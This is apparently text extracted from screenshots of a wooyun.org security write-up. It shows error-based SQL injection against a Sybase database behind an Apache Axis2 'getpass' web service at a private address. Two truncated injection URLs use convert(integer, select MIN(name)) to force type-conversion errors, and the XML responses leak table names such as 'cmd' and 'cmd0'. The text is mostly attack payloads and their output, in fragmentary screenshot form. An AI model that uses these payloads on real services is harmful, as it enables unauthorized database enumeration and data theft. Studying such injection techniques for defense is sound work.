 http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(select MIN(ISNULL(CONVERT(NVARCHAR(4000),aaaa.name),CHAR(32))) from (select name from test.dbc
192.168.91.163
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'cmd' to a INT field. </return>
</ns:getpassResponse>
http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(select MIN(ISNULL(CONVERT(NVARCHAR(4000),aaaa.name),CHAR(32))) from (select name from test.c
192.168.91.163
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'cmd0' to a INT field. </return>
</ns:getpassResponse>
drops.wooyun.org